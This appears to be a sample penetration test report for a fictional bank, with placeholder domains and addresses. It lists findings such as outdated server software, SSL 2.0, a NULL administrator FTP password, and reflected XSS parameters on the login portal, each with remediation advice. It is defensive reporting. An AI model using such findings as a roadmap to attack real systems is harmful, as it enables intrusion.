Vulnerability Assessment &

# Penetration Test Report

For

eclipse

by

**Cynergi Solutions Inc.**

http://www.cynergisolutions.cxm## Legal Notice

**© Cynergi Limited**
**All rights reserved 20XX**

This document contains confidential and proprietary information. It is intended for the exclusive use of eClipse Bank . Unauthorized use or reproduction of this document is prohibited

Current Test has been conducted by Cynergi's security experts. Cynergi assures that findings in this report are true to the extent that can be verified via the Internet.

This Vulnerability Assessment & Penetration Test reveals all relevant vulnerabilities known up to the date of this report. As new vulnerabilities continue to be found and the introduction of new security threats, it is suggested that security assessments be conducted after every major change in the Information System and periodically in 3 to 6 month intervals.

## Document Details

| | |
|---|---|
| Document Type | Security Assessment Report |
| Client | eClipse Bank PLC |
| Consultant | Cynergi Solutions Inc. |
| Document Version | 0.5 |
| Creation Date | 23/07/20XX |## Revision History

| Version | Date | Author | Change Description |
|---|---|---|---|
| 0.5 | 23/07/20XX | Cynergi Solutions Inc. | Document Created |

## Acknowledgment

| Name | Company | Function | Location | Email |
|---|---|---|---|---|
| | | | | |

## Contact

For more information about this Document and its contents please contact Cynergi Professional Services

| | |
|---|---|
| Name | F.X One |
| Address | **Cynergi Solutions Inc**<br><br>234 Cynergi Avenue, South Island, Atlantic City. |
| Phone | +123 456 789 0123 |
| E-Mail | fx.one@cynergisolutions.cxm |# CONTENT

| | |
|---|---|
| **1.0 Limitations on Disclosure and Use of this report** | **6** |
| 2.0 Executive Summary | 7 |
| **3.0 Introduction** | **8** |
| 4.0 Network Flow Diagram | 15 |
| **5.0 Summary of Results** | **17** |
| 6.0 Findings | 23 |
| **7.0 Conclusion** | **38** |
| 8.0 Appendix | 39 |## 1.0 LIMITATIONS ON DISCLOSURE & USE OF THIS REPORT

This report contains information concerning potential vulnerabilities of eClipse Bank's network and systems and methods of exploiting them. Cynergi recommends that special precautions be taken to protect the confidentiality of both this document and the information contained herein. Cynergi has retained and secured a copy of the report for customer reference. All other copies of the report have been delivered to eClipse Bank. Security assessment is an uncertain process, based upon past experiences, currently available information, and known threats. It should be understood that all information systems, which by their nature are dependent on human beings, are vulnerable to some degree.

Therefore, while Cynergi considers the major security vulnerabilities of the analyzed systems to have been identified, there can be no assurance that any exercise of this nature will identify all possible vulnerabilities or propose exhaustive and operationally viable recommendations to mitigate those exposures. In addition, the analysis set forth herein is based on the technologies and known threats as of the date of this report. As technologies and risks change over time, the vulnerabilities associated with the operation of eClipse Bank's systems described in this report, as well as the actions necessary to reduce the exposure to such vulnerabilities, will also change. Cynergi makes no undertaking to supplement or update this report on the basis of changed circumstances or facts of which Cynergi becomes aware after the date hereof, absent a specific written agreement to perform supplemental or updated analysis.

This report may recommend that eClipse Bank use certain software or hardware products manufactured or maintained by other vendors. Cynergi bases these recommendations upon its prior experience with the capabilities of those products. Nonetheless, Cynergi does not and cannot warrant that a particular product will work as advertised by the vendor, nor that it will operate in the manner intended. This report was prepared by Cynergi for the exclusive use and benefit of eClipse Bank and is deemed proprietary information. The Professional Service Level Agreement (SLA) in effect between Cynergi and eClipse Bank governs the disclosure of this report to all other parties.## 2.0 EXECUTIVE SUMMARY

This report presents the results of the vulnerability assessment and penetration test of eClipse Bank's Internet banking web application and underlying Internet and network infrastructure. The Internet banking online application is a web-based access point for customers both corporate and individuals  to conduct ebusiness. This assessment was performed under the auspices of Cynergi's CTO F.X One a certified and licensed penetration tester. The purpose of this assessment is to identify application and network-level security issues that could affect eClipse Bank's Internet banking application and network infrastructure.

The scope of this exercise includes the testing of the Internet banking application and all of its functionality. To evaluate the security of the network and application, Cynergi attempted to perform unauthorized transactions, obtain confidential information, and determine the overall security of the application by performing a wide variety of vulnerability checks. The testing also included the servers, operating systems and network devices associated with the bank.

This result is intended to be an overall assessment of the eClipse Bank's network, including that of applications that fall within the scope of this project. Furthermore, the findings in this report reflect the conditions found during the testing, and do not necessarily reflect current conditions.## 3.0 INTRODUCTION

At the request of eClipse Bank PLC, Cynergi Solutions Inc performed the security assessment of the web application and underlying network infrastructure. The purpose of this assessment is to identify network and application-level security issues as well as vulnerabilities affecting the servers and network devices providing access to the organization.

The objective of the analysis is to simulate an attack to assess eClipse Bank's immunity level, discover weak links and provide recommendations and guidelines to vulnerable entities discovered. This report is a report which contains sub-sections. Each Sub-section discusses in detail all relevant issues and avenues that can be used by attackers to compromise and gain unauthorized access to sensitive information. Every issue includes an overview, issues found and security guidelines, which, if followed correctly, will ensure the confidentiality and integrity of the systems and applications.

Cynergi's assessment methodology includes structured review processes based on recognized "best-in-class" practices as defined by such methodologies as the ISECOM's Open Source Security Testing Methodology Manual (**OSSTMM**), the Open Web Application Security Project (**OWASP**) and ISO 27001 Information Security Standard

The testing was performed under the auspices and supervision of Cynergi's CTO F. X One from June 18 through July 23, 20XX. Phase One (Footprinting and Enumeration) of the test was executed within eClipse Bank's office premises while phase two (Scanning, and Exploitation) was conducted via the Internet from Cynergi's security labs located within and outside the country.

This testing did not explicitly attempt Denial of Service (DoS) attacks against any of eClipse Bank's systems. However, we performed the security assessment of the external network and web application as an authorized and an unauthorized user. Login credentials to the Internet Banking system were obtained as part of the testing process. This was a complete black box test simulating a typical external hacker's view of the organization.### 3.1 Project Objective

The objective of eClipse Bank's network and application assessment is to determine the overall security of the application by analyzing all possible transactions, user input variables, and application components that reside on network systems. For the testing, Cynergi attempted to perform a full application test as an authorized user (with log-on and password supplied to the Internet banking application)

The objective of the security assessment and penetration test of the network infrastructure supporting the application is to determine the overall security of the network segments and hosts within the scope of the engagement.

### 3.2 Project Scope

The assessment performed was focused on eClipse Bank's external network and application infrastructure and its related systems and the Internet banking application portal itself. The specific systems and subnets tested are indicated in the next section titled "Target Systems." This result is intended to be an overall assessment of eClipse Bank's network, and those systems and subnets that fall within the scope of this project. Furthermore, the findings in this report reflect the conditions found during the testing, and do not necessarily reflect current conditions.

This testing did not attempt any active network-based Denial of Service (DoS) attacks. Password cracking, physical, process and social engineering attacks were outside our remit. Internal assessment was also not carried out.

### 3.3 Target Systems

The following table lists all web URLs and systems that were targeted during this assessment| | |
|---|---|
| Application | eClipse Bank Web Presence |
| URL 1 | http://www.eclipsebank.cxm |
| URL 2 | https://secure.eclipsebank.cxm |

Table 3.1: eClipse Bank Online Presence

| IP Addresses Discovered | | |
|---|---|---|
| 127.127.251.1 | 127.127.255.12 | 127.127.255.21 |
| 127.127.251.13 | 127.127.255.13 | 127.127.255.27 |
| 127.127.255.1 | 127.127.255.14 | 127.127.255.254 |
| 127.127.255.10 | 127.127.255.15 | |
| 127.127.255.11 | 127.127.255.18 | |

Table 3.2: IP Addresses Discovered

## 3.4 Network and Application Test Methodology

Cynergi used a combination of the **ISECOM's Open Source Security Testing Methodology Manual (OSSTMM) v2.0** and the **Open Web Application Security Project (OWASP) Testing guide V2.0.1** for conducting Vulnerability Assessments and Penetration Test of the network and web-based applications.

The functional **OSSTMM domains** in line with the scope of this engagement are listed below| |
|---|
| Info gathering and Posture review |
| Network Surveying and Enumeration |
| Systems Services Verification and Port Scanning |
| Application Testing |
| Vulnerability Research and Verification |

Table 3.3: Functional OSSTMM Domains

The following also gives a high level description and process of Cynergi's methodology used for performing the network assessment:

Reconnaissance
Vulnerability Assessment
Multi-Stage Attack Analysis
Protocol Link Analysis
Exploitation
Root Cause Analysis
Risk Assessment
Reporting

Fig 3.1: Network Assessment MethodologyFor the Web application and online services, the **OWASP Top ten** list served as a guide and the domains tested for are listed below

| |
|---|
| SQL Injection Flaws |
| Cross Site Scripting (XSS) |
| Malicious File Execution |
| Insecure Direct Object Reference |
| Cross Site Request Forgery (CSRF) |
| Information Leakage and Improper Error Handling |
| Broken Authentication and Session Management |
| Insecure Cryptographic Storage |
| Insecure Communications |
| Failure to Restrict URL Access |

Table 3.4: OWASP Top 10 Domains

The following also gives a high level description and process of Cynergi's methodology used for performing the application level assessment:

Application Spidering
Authentication Testing
Session Management Testing
Data Validation Testing
Web Service Testing
Ajax Testing
Business Logic Testing
Risk Management
Reporting

Fig 3.2: Web Application Assessment Methodology## 3.5 Tools

Various commercial and publicly available tools were used during testing. All Publicly available tools used by Cynergi were subjected to detailed review and evaluation.

| Activity | Tool |
|---|---|
| Port Scanning & Footprinting | Nmap, Hping3, Netcat, Google |
| Web Application Enumeration | Ratproxy, Nikto |
| Vulnerability Assessment | Nessus, Qualys, Grendel Scan |
| Network Penetration Test | Metasploit Framework |
| Web Application Penetration Test | Web Application Attack & Audit Framework (w3af), Burp Professional |
| Vulnerability Research & Verification | http://www.securityfocus.com, http://www.osvdb.org http://www.metasploit.com |

Table 3.5 Tool Grid

## 3.6 Overall Vulnerability Risk Classification

Throughout the document, each vulnerability or risk identified has been labeled as a Finding and categorized as a **High-Risk**, **Medium-Risk**, or **Low-Risk**. In addition, each supplemental testing note is labeled as an Issue. These terms are defined below:**High Risk:** These findings identify conditions that could directly result in the compromise or unauthorized access of a network, system, application or information. Examples of High Risks include known buffer overflows, weak or no passwords, no encryption, which could result in denial of service on critical systems or services; unauthorized access; and disclosure of information.

**Medium Risk:** These findings identify conditions that do not immediately or directly result in the compromise or unauthorized access of a network, system, application or information, but do provide a capability or information that could, in combination with other capabilities or information, result in the compromise or unauthorized access of a network, system, application or information. Examples of Medium Risks include unprotected systems, files, and services that could result in denial of service on non-critical services or systems; and exposure of configuration information and knowledge of services or systems to further exploit.

**Low Risk**: These findings identify conditions that do not immediately or directly result in the compromise of a network, system, application, or information, but do provide information that could be used in combination with other information to gain insight into how to compromise or gain unauthorized access to a network, system, application or information. Low risk findings may also demonstrate an incomplete approach to or application of security measures within the environment. Examples of Low Risks include cookies not marked secure; concurrent sessions and revealing system banners

Table 3.6: Overall Risk Classification## 4.0 NETWORK FLOW DIAGRAM

The following networks were scanned externally: **127.127.251.0/24** and **127.127.255.0/24.** A map of the visible corporate data network is below

### 4.1 External Network Map (IP Addresses)

127.127.255.21
127.127.255.15
127.127.255.18
127.127.255.27
127.127.255.14
127.127.251.1
127.1.15.26
127.127.255.13
127.127.251.13
127.127.255.12
127.127.251.18
127.0.0.1/8
127.2.90.1
127.127.255.1

Fig 4.1: External Network Map of eClipse Bank## 4.2 External Network Map (DNS Resolution)

smtp.eclipsebank.cxm
backup.eclipsebank.cxm
smtp2.eclipsebank.cxm
127.127.255.27
banktransfer.eclipsebank.cxm
127.127.251.1
127.1.15.26
fa.eclipsebank.cxm
secure.eclipsebank.cxm
smtp.eclipsebank.cxm
smtp.eclipsebank.cxm
localhost
127.2.90.1
127.127.255.1

Fig 4.2: External Network Map of eClipse Bank with name resolution## 5.0 SUMMARY OF RESULTS

### 5.1 EXTERNAL NETWORK INFRASTRUCTURE ASSESSMENT

At the time of assessment Cynergi discovered a total of 13 ipaddresses belonging to eClipse Bank PLC. The breakdown of vulnerabilities is given below

- **21 High Security vulnerabilities (holes) were discovered**
- **49 Medium security vulnerabilities (warnings) were discovered**
- **185 Low security vulnerabilities (notes) were discovered**

Table 5.1: Vulnerability Summary for Network Infrastructure## 5.2 Graphical Summary for External Infrastructure

Weight

High Medium Low

8%

19%

73%

200

150

100

50

0

High

Medium

Low

High

Medium

Low

Fig 5.1: Vulnerability Summary for Network InfrastructureNumber of holes

9
8
7
6
5
4
3
2
1
0

psync-https (8443)
http (80)
https (443)
dns (53)
ftp (21)

psync-https (8443)
http (80)
https (443)
dns (53)
ftp (21)

Number of holes

psync-https (8443)
http (80)
https (443)
dns (53)
ftp (21)

4%
5%
24%
43%
24%

Fig 5.2: Most Dangerous Services on the network14
12
10
8
6
4
2
0

general/tcp
general/udp
https (443)
smtp (25)
dns (53)
general (icmp)
http (80)
ftp (21)
mysql (3306)

**Number of Occurence**

general (icmp) 6%
http (80) 6%
ftp (21) 4%
mysql (3306) 4%
general/tcp 28%
dns (53) 6%
smtp (25) 8%
https (443) 12%
general/udp 26%

Fig 5.3: Services most present on the network## 5.3 eClipse Bank Internet Banking Security Assessment

At the time of assessment Cynergi conducted a web application test on 1 host. The breakdown of vulnerabilities is given below

- **1 High Security vulnerabilities (holes) were discovered**
- **1 Medium security vulnerabilities (warnings) were discovered**
- **7 Low security vulnerabilities (notes) were discovered**

Table 5.2: Vulnerability Summary for Internet Banking Application## 5.4 Graphical Summary of Internet Banking Assessment

7
6
5
4
3
2
1
0

High
Medium
Low

High
Medium
Low

High
Medium
Low

Fig 5.3: Vulnerability Summary for Internet Banking Application## 6.0 FINDINGS

### 6.3.1 Issue Identification

Each security issue identified by Cynergi is described with the finding, the impact of the issue, how easy it would be for an attacker to exploit the issue and a recommendation. Each security issue is rated based on a number of factors, each of these are described in the following sections.

### 6.3.1 Issue Finding

The issue finding describes what configuration setting we identified that potentially poses a security threat. In addition to the finding details, any relevant background information is also described.

### 6.3.2. Issue Impact

The impact section describes what an attacker could gain from exploiting the security issue. The impact of an issue is often defined by other configuration settings that could heighten the issue or partially mitigate it. The impact is rated depending on the significance of the security threat.

| Rating | Description |
|---|---|
| Critical | These issues can pose a very significant security threat. The issues that have a critical impact are typically those that would allow an attacker to gain full administrative access to the device. For a firewall device, allowing all traffic to pass through the device unfiltered would receive this rating as filtering traffic to protect other devices is the primary purpose of a firewall. |
| High | These issues pose a significant threat to security, but have some limitations on the extent to which they can be abused. User level access to a device and a DoS vulnerability in a critical service would fall into this category. A firewall deivce that allowed significant unfiltered access, such as allowing entire subnets through or not filtering in all directions, would fall into this category. A router that allows significant modification of its routing configuration would also fall into this category. |
| Medium | These issues have significant limitations on the direct impact they can cause. Typically these issues would include significant information leakage issues, denial of service issues or those that provide significantly limited access. A SNMP service that || | |
|---|---|
| | is secured with default or a dictionary based community string would typically fall into this rating, as would a firewall that allows unfiltered access to a range of services on a device. |
| **Low** | These issues represent a low level security threat. A typical issue would involve information leakage that could be useful to an attacker, such as a list of users or version details. A non-firewall device that was configured with weak network filtering would fall into this category. |

Table 6.1: Impact ratings

### 6.3.3. Issue Ease

The ease section of each issue describes the knowledge, skill and physical access that would be required of an attacker in order to exploit it. The ease will describe if open source or commercially available tools are required for an attacker to exploit an issue. Additionally, the ease will note where an extended period of time is required to exploit the issue, such as cracking weak encryption ciphers. Each issue is rated upon how easily it can be exploited, the ratings are described in Table 6.2

| Rating | Description |
|---|---|
| **Trivial** | The issue requires little-to-no knowledge on behalf of an attacker and can be exploited using standard operating system tools. A firewall device which had a network filtering configuration that enables traffic to pass through would fall into this category. |
| **Easy** | The issue requires some knowledge for an attacker to exploit, which could be performed using standard operating system tools or tools downloaded from the Internet. An administrative service without or with a default password would fall into this category, as would a simple software vulnerability exploit. |
| **Moderate** | The issue requires specific knowledge on behalf of an attacker. The issue could be exploited using a combination of operating system tools or publicly available tools downloaded from the Internet. |
| **Challenge** | A security issue that falls into this category would require significant effort and knowledge on behalf of the attacker. The attacker may require specific physical access to resources or to the network infrastructure in order to successfully exploit it. Furthermore, a combination of attacks may be required. |
| **N/A** | The issue is not directly exploitable. An issue such as enabling legacy protocols or unnecessary services would fall into this rating category. |

Table 6.2: Ease ratings### 6.3.4. Issue Recommendation

Each issue includes a recommendation section which describes what steps Cynergi recommends should be taken in order to mitigate the issue. The recommendation will sometimes include various options, if several mitigating choices are available, and any relevant system commands.

Directly following the recommendation, the issue dependencies and other relevant issues are referenced. The dependency issues are those that when mitigated will eliminate the described issue.

For example, if the Simple Network Management Protocol (SNMP) is disabled it no longer matters if a view has not been configured. The relevant issues are ones that can affect the impact or the ease that the issue can be exploited.

The recommendation includes a rating that indicates how easy an issue is to resolve, these are described in Table 6.3.

| Rating | Description |
|---|---|
| **Involved** | The resolution of the issue will require significant resources to resolve and is likely to include disruption to network services, and possibly the modification of other network device configurations. The issue could involve upgrading the Cisco PIX Security Appliance OS and possibly modifications to the hardware. |
| **Planned** | The issue resolution involves planning, testing and could cause some disruption to services. This issue could involve changes to routing protocols and changes to network filtering. |
| **Quick** | The issue is quick to resolve. Typically this would just involve changing a small number of settings and would have little-to-no effect on network services. |

Table 6.3: Fix ratings## 6.4 Network Infrastructure Assessment

### 127.127.255.254 (www.eclipsebank.cxm)

| Issue | Overall | Impact | Ease | Fix | Recommendation |
|---|---|---|---|---|---|
| According to its banner, the version of PHP installed on the remote host is older than 4.4.5. Such versions may be affected by several issues, including buffer overflows, format string vulnerabilities, arbitrary code execution, 'safe_mode' and 'open_basedir' bypasses, and clobbering of super-globals. | **High** | Critical | Easy | Involved | Upgrade to PHP version 4.4.5/ 5.1.4 or later. |
| The remote version of Apache is vulnerable to an off-by-one buffer overflow attack. | **High** | High | Easy | Involved | Upgrade to version 2.0.59 or later. |
| The remote DNS resolver does not use random ports when making queries to third party DNS servers.<br><br>This problem might be exploited by an attacker to poison the remote DNS server more easily, and therefore divert legitimate traffic to arbitrary sites. | **High** | High | Moderate | Quick | Contact your DNS server vendor for a patch<br><br>The ports used by 81.29.66.2 are not random.<br>An attacker may spoof DNS responses.<br>List of used ports :<br>- 59574<br>- 59574<br>- 59574<br>- 59574 |
| The remote service encrypts traffic using a protocol with known weaknesses. | **Medium** | Medium | Challenge | Planned | Restrict access to services from only those hosts that require access |
| The remote server's SSL certificate has already expired or will expire shortly. | **Medium** | Medium | Challenge | Quick | Purchase or generate a new SSL certificate to replace the existing one. |
| Debugging functions are enabled on the remote web server. | **Medium** | Medium | Moderate | Quick | Disable these methods. |
| The remote name server allows recursive queries to be performed | **Medium** | Medium | Medium | Quick | Restrict recursive queries to the hosts that should use this nameserver || | | | | | |
|---|---|---|---|---|---|
| The remote DNS server is vulnerable to cache snooping attacks.<br><br>This may allow a remote attacker to determine which domains have recently been resolved via this name server, and therefore which hosts have been recently visited. | **Medium** | Medium | Challenge | Quick | Restrict recursive queries to the hosts that should use this nameserver |
| The MySQL database server on the remote host reads from uninitialized memory when processing a specially-crafted login packet. An unauthenticated attacker may be able to exploit this flaw to obtain sensitive information from the affected host as returned in an error packet. | **Medium** | Medium | Medium | Planned | Upgrade to MySQL 4.0.27 / 4.1.19 / 5.0.21 / 5.1.10 or later. |
| The remote service accepts connections encrypted using SSL 2.0, which reportedly suffers from several cryptographic flaws and has been deprecated for several years. An attacker may be able to exploit these issues to conduct man-in-the-middle attacks or decrypt communications between the affected service and clients. | **Medium** | Medium | Challenge | Planned | Consult the application's documentation to disable SSL 2.0 and use SSL 3.0 or TLS 1.0 instead. |
| An FTP server is listening on this port. | **Low** | Low | Moderate | Quick | Disable FTP if not needed |
| The remote FTP server allows credentials to be transmitted in clear text. | **Low** | Low | Moderate | Quick | Switch to SFTP (part of the SSH suite) or FTPS (FTP over SSL/TLS). In the latter case, configure the server such as data and control connections must be encrypted |
| The SSL certificate has been signed using a weak hash algorithm. | **Low** | Low | Challenge | Planned | Contact the Certificate Authority to have the certificate reissued. |
| A database server is listening on the remote machine<br><br>The remote host is running MySQL, an open-source database server. It is possible to extract the version number of the remote installation from the server greeting. | **Low** | Low | Challenge | Quick | Restrict access to the database to allowed IPs only. |

Table 6.4## 127.127.251.13 / 127.127.255.12 / 127.127.255.15 / 127.127.255.21

| Issue | Overall | Impact | Ease | Fix | Recommendation |
|---|---|---|---|---|---|
| The remote service encrypts traffic using a protocol with known weaknesses.<br><br>The remote service accepts connections encrypted using SSL 2.0, which reportedly suffers from several cryptographic flaws and has been deprecated for several years. An attacker may be able to exploit these issues to conduct man-in-the-middle attacks or decrypt communications between the affected service and clients. | **Medium** | Medium | Challenge | Planned | Consult the application's documentation to disable SSL 2.0 and use SSL 3.0 or TLS 1.0 instead. |
| The remote host supports the use of SSL ciphers that offer either weak encryption or no encryption at all. | **Medium** | Medium | Challenge | Planned | Reconfigure the affected application if possible to avoid use of weak ciphers |
| The remote webserver supports the TRACE and/or TRACK methods. TRACE and TRACK are HTTP methods which are used to debug web server connections.<br><br>In addition, it has been shown that servers supporting the TRACE method are subject to cross-site scripting attacks, dubbed XST for "Cross-Site Tracing", when used in conjunction with various weaknesses in browsers. An attacker may use this flaw to trick your legitimate web users to give him their credentials. | **Medium** | Medium | Moderate | Quick | Disable these methods. |
| It is possible to enumerate directories on the web server.<br><br>The following directories were discovered:<br>/backup, /cgi-bin, /downloads | **Low** | Medium | Easy | Quick | While this is not, in and of itself, a bug, you should manually inspect these directories to ensure that they are in compliance with company security standards || | | | | | |
|---|---|---|---|---|---|
| The remote web server hosts office-related files.<br><br>This plugin connects to the remote web server and attempts to find office-related files such as .doc, .ppt, .xls, .pdf etc.<br><br>The following office-related files are available on the remote server :<br><br>- Word files (.doc) :<br>/downloads/performanceappraisal.doc<br><br>- Excel files (.xls) :<br>/downloads/guidelines.xls | **Low** | Low | N/A | Planned | Make sure that such files do not contain any confidential or otherwise sensitive information and that they are only accessible to those with valid credentials. |
| Using the remote HTTP banner, it is possible to guess that the Linux distribution installed on the remote host is : | **Low** | Low | N/A | Quick | N/A |

Table 6.5

## 127.127.255.10 / 127.127.255.11

| Issue | Overall | Impact | Ease | Fix | Recommendation |
|---|---|---|---|---|---|
| The remote name server allows recursive queries to be performed.<br><br>If the host allows these recursive queries via UDP, then the host can be used to 'bounce' Denial of Service attacks against another network or system. | **Medium** | Medium | Moderate | Quick | Restrict recursive queries to the hosts that should use this nameserver . |
| The remote DNS server is vulnerable to cache snooping attacks. | **Medium** | High | Moderate | Quick | Restrict recursive queries to the hosts that should use this nameserver |

Table 6.6## 127.127.255.14

| Issue | Overall | Impact | Ease | Fix | Recommendation |
|---|---|---|---|---|---|
| The remote server is incorrectly configured with a NULL password for the user 'Administrator' and has FTP enabled. | **High** | Critical | Trivial | Quick | Change the Administrator password on this host. |
| The remote service encrypts traffic using a protocol with known weaknesses. | **Medium** | Medium | Moderate | Quick | Consult the application's documentation to disable SSL 2.0 and use SSL 3.0 or TLS 1.0 instead. |
| The remote host supports the use of SSL ciphers that offer either weak encryption or no encryption at all. | **Medium** | Medium | Moderate | Quick | Reconfigure the affected application if possible to avoid use of weak ciphers. |
| This web server leaks a private IP address through its HTTP headers.<br><br>This may expose internal IP addresses that are usually hidden or masked behind a Network Address Translation (NAT) Firewall or proxy server.<br><br>This web server leaks the following private IP address : 10.100.47.49 | **Medium** | Medium | N/A | Quick | http://support.microsoft.com/support/kb/articles/Q218/1/80.ASP |
| The remote web server might transmit credentials in cleartext.<br><br>The remote web server contains several HTML form fields containing an input of type 'password' which transmit their information to a remote web server in cleartext.<br><br>An attacker eavesdropping the traffic between web browser and server may obtain logins and passwords of valid users. | **Medium** | High | Moderate | Quick | Make sure that every sensitive form transmits content over HTTPS. |
| The remote web server contains a | **Medium** | Medium | Medium | Planned | Either undeploy the Tomcat examples || | | | | | |
|---|---|---|---|---|---|
| JSP application that is affected by a cross-site scripting vulnerability. | | | | | web application, apply the appropriate patch referenced in the vendor advisory, or upgrade to Tomcat 6.0.20 / 5.5.28 / 4.1.40 when they become available. |
| The remote web server is not configured or is not properly configured.<br><br>The remote web server uses its default welcome page. It probably means that this server is not used at all or is serving content that is meant to be hidden. | **Low** | Low | Easy | Quick | Disable this service if you do not use it. |
| Several directories on the remote host are DAV-enabled. | **Low** | Low | Moderate | Quick | Disable DAV support if you do not use it. |
| The remote web server contains a graphic image that is prone to information disclosure. | **Low** | Low | Moderate | Quick | Remove the 'favicon.ico' file or create a custom one for your site. |

Table 6.7

## 127.127.255.27

| Issue | Overall | Impact | Ease | Fix | Recommendation |
|---|---|---|---|---|---|
| The remote service offers an insecure cryptographic protocol. | **Medium** | Medium | Challenge | Quick | Disable compatibility with version 1 of the protocol. |
| The remote database server is affected by a buffer overflow flaw.<br><br>According to its version number, the installation of MySQL on the remote host may be prone to a buffer overflow when copying the name of a user-defined function into a stack-based buffer. With sufficient access to create a user-defined function, an attacker may be able to exploit this and execute arbitrary code within the context of the affected database server process. | **Medium** | Medium | Moderate | Quick | Upgrade to MySQL 4.0.25 / 4.1.13 / 5.0.7-beta or later. |
| The remote database server is susceptible to multiple attacks. | **Medium** | Medium | Moderate | Planned | Upgrade to MySQL Community Server version 5.0.45 or later. || | | | | | |
|---|---|---|---|---|---|
| The version of MySQL Community Server installed on the remote host reportedly is affected by a denial of service vulnerability that can lead to a server crash with a specially-crafted password packet.<br><br>It is also affected by a privilege escalation vulnerability because 'CREATE TABLE LIKE' does not require any privileges on the source table, which allows an attacker to create arbitrary tables using the affected application. | | | | | |
| The remote database server is affected by an information disclosure flaw. | **Medium** | High | Moderate | Quick | Upgrade to MySQL 4.0.27 / 4.1.19 / 5.0.21 / 5.1.10 or later. |

Table 6.8## 6.8 Internet Banking Assessment

| Issue | Description | Severity | Recommendation |
|---|---|---|---|
| **Cross-site scripting (reflected)**<br><br>There are 5 instances of this issue:<br><br>https://secure.eclipsebank.cxm/genScript.php [acctno parameter]<br><br>https://secure.eclipsebank.cxm/genScript.php [bank parameter]<br><br>https://secure.eclipsebank.cxm/genScript.php [edate parameter]<br><br>https://secure.eclipsebank.cxm/genScript.php [sdate parameter]<br><br>https://secure.eclipsebank.cxm/genScript.php [usr parameter] | Reflected cross-site scripting vulnerabilities arise when data is copied from a request and echoed into the application's immediate response in an unsafe way. An attacker can use the vulnerability to construct a request which, if issued by another application user, will cause JavaScript code supplied by the attacker to execute within the user's browser in the context of that user's session with the application.<br><br>The attacker-supplied code can perform a wide variety of actions, such as stealing the victim's session token or login credentials, performing arbitrary actions on the victim's behalf, and logging their keystrokes.<br><br>Users can be induced to issue the attacker's crafted request in various ways. For example, the attacker can send a victim a link containing a malicious URL in an email or instant message. They can submit the link to popular web sites that allow content authoring, for example in blog comments. And they can create an innocuous looking web site which causes anyone viewing it to make arbitrary cross-domain requests to the vulnerable application (using either the GET or the POST method).<br><br>The security impact of cross-site scripting vulnerabilities is dependent upon the nature of the vulnerable application, the kinds of data and functionality which it contains, and the other applications which belong to the same domain and organisation. If the application is used only to display non-sensitive public content, with no authentication or access control functionality, then a cross-site scripting flaw may be considered low risk. However, if the same | **High** | In most situations where user-controllable data is copied into application responses, cross-site scripting attacks can be prevented using two layers of defenses:<br><br>Input should be validated as strictly as possible on arrival, given the kind of content which it is expected to contain. For example, personal names should consist of alphabetical and a small range of typographical characters, and be relatively short; a year of birth should consist of exactly four numerals; email addresses should match a well-defined regular expression. Input which fails the validation should be rejected, not sanitised.<br><br>User input should be HTML-encoded at any point where it is copied into application responses. All HTML metacharacters, including < > " ' and =, should be replaced with the corresponding HTML entities (&lt; &gt; etc).<br><br>In cases where the application's functionality allows users to author content using a restricted subset of HTML tags and attributes (for example, blog comments which allow limited formatting and linking), it is necessary to parse the supplied HTML to validate that it does not use any dangerous syntax; this is a non-trivial task. || | | | |
|---|---|---|---|
| | application resides on a domain which can access cookies for other more security-critical applications, then the vulnerability could be used to attack those other applications, and so may be considered high risk. Similarly, if the organisation which owns the application is a likely target for phishing attacks, then the vulnerability could be leveraged to lend credibility to such attacks, by injecting Trojan functionality into the vulnerable application, and exploiting users' trust in the organisation in order to capture credentials for other applications which it owns. In many kinds of application, such as those providing online banking functionality, cross-site scripting should always be considered high risk. | | |
| **SSL cookie without secure flag set**<br><br>The following cookie was issued by the application and does not have the secure flag set:<br><br>**PHPSESSID=dd06vet836kdto8cvmvqmlo8d2; path=/**<br><br>The cookie appears to contain a session token, which may increase the risk associated with this issue. You should review the contents of the cookie to determine its function. | If the secure flag is set on a cookie, then browsers will not submit the cookie in any requests that use an unencrypted HTTP connection, thereby preventing the cookie from being trivially intercepted by an attacker monitoring network traffic. If the secure flag is not set, then the cookie will be transmitted in clear-text if the user visits any HTTP URLs within the cookie's scope.<br><br>An attacker may be able to induce this event by feeding a user suitable links, either directly or via another web site. Even if the domain which issued the cookie does not host any content that is accessed over HTTP, an attacker may be able to use links of the form http://eclipsebank.cxm:443/ to perform the same attack | **Medium** | The secure flag should be set on all cookies that are used for transmitting sensitive data when accessing content over HTTPS. If cookies are used to transmit session tokens, then areas of the application that are accessed over HTTPS should employ their own session handling mechanism, and the session tokens used should never be transmitted over unencrypted communications. |
| **Cookie without HttpOnly flag set**<br><br>The following cookie was issued by the application and does not have the HttpOnly flag set:<br><br>**PHPSESSID=dd06vet836kdto8cvmvqmlo8d2; path=/** | If the HttpOnly attribute is set on a cookie, then the cookie's value cannot be read or set by client-side JavaScript.<br><br>This measure can prevent certain client-side attacks, such as cross-site scripting, from trivially capturing the cookie's value via an injected script. | **Low** | There is usually no good reason not to set the HttpOnly flag on all cookies. Unless you specifically require legitimate client-side scripts within your application to read or set a cookie's value, you should set the HttpOnly flag by including this attribute within the relevant Set-cookie directive.<br><br>You should be aware that the restrictions imposed by the HttpOnly flag can potentially || | | | |
|---|---|---|---|
| The cookie appears to contain a session token, which may increase the risk associated with this issue. You should review the contents of the cookie to determine its function. | | | be circumvented in some circumstances, and that numerous other serious attacks can be delivered by client-side script injection, aside from simple cookie stealing. |
| **Password field with autocomplete enabled**<br><br>The page contains a form with the following action URL:<br><br>**https://secure.eclipsebank.cxm/functions.php?action=login**<br><br>The form contains the following password field with autocomplete enabled:<br><br>**passwd2** | Most browsers have a facility to remember user credentials that are entered into HTML forms. This function can be configured by the user and also by applications which employ user credentials. If the function is enabled, then credentials entered by the user are stored on their local computer and retrieved by the browser on future visits to the same application.<br><br>The stored credentials can be captured by an attacker who gains access to the computer, either locally or through some remote compromise. Further, methods have existed whereby a malicious web site can retrieve the stored credentials for other applications, by exploiting browser vulnerabilities or through application-level cross-domain attacks. | Low | To prevent browsers from storing credentials entered into HTML forms, you should include the attribute **autocomplete="off"** within the FORM tag (to protect all form fields) or within the relevant INPUT tags (to protect specific individual fields). |
